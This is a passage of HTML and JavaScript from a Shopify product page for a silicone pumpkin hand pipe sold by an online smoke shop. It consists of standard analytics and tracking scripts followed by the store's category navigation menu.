","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":20.0,"currencyCode":"USD"},"product":{"title":"Cloud 8 Silicone Pumpkin Hand Pipe","vendor":"Cloud 8","id":"6890274226357","untranslatedTitle":"Cloud 8 Silicone Pumpkin Hand Pipe","url":"\/products\/cloud-8-silicone-pumpkin-water-pipe","type":"Water Pipe"},"id":"40677437374645","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966"},"sku":"SPPUMPKIN","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":20.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cloud 8 Silicone Pumpkin Hand Pipe\",\"vendor\":\"Cloud 8\",\"id\":\"6890274226357\",\"untranslatedTitle\":\"Cloud 8 Silicone Pumpkin Hand Pipe\",\"url\":\"\/products\/cloud-8-silicone-pumpkin-water-pipe\",\"type\":\"Water Pipe\"},\"id\":\"40677437374645\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966\"},\"sku\":\"SPPUMPKIN\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6890274226357,"gid":"gid:\/\/shopify\/Product\/6890274226357","vendor":"Cloud 8","type":"Water Pipe","handle":"cloud-8-silicone-pumpkin-water-pipe","variants":[{"id":40677437374645,"price":2000,"name":"Cloud 8 Silicone Pumpkin Hand Pipe","public_title":null,"sku":"SPPUMPKIN"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6890274226357,"requestId":"74f8560c-cc4b-42f2-b698-463beca54849-1768705405"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"5208088385574152552","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6890274226357,"requestId":"74f8560c-cc4b-42f2-b698-463beca54849-1768705405","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40677437374645,"productId":6890274226357,"productGid":"gid:\/\/shopify\/Product\/6890274226357","name":"Cloud 8 Silicone Pumpkin Hand Pipe","price":"20.00","sku":"SPPUMPKIN","brand":"Cloud 8","variant":null,"category":"Water Pipe","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40677437374645,"productId":6890274226357,"productGid":"gid:\/\/shopify\/Product\/6890274226357","name":"Cloud 8 Silicone Pumpkin Hand Pipe","price":"20.00","sku":"SPPUMPKIN","brand":"Cloud 8","variant":null,"category":"Water Pipe","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/cloud-8-silicone-pumpkin-water-pipe"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product cloud-8-pumpkin-pipe-silicone-water-pipe-orange 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
